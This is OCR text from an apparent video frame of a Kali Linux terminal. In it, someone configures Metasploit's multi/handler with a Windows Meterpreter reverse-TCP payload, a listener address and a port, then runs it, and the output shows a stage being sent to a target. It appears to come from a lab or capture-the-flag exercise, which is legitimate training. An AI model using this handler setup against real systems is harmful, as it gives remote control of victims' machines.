 (genmon)XXX 1:13
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ × root@kali: ~ ×
└─# msfconsole
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.0.132
LHOST ⇒ 10.9.0.132
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > set Payload windows/x64/meterpreter/reverse_tcp
Payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.132:1234
[*] Sending stage (200262 bytes) to 10.10.141.126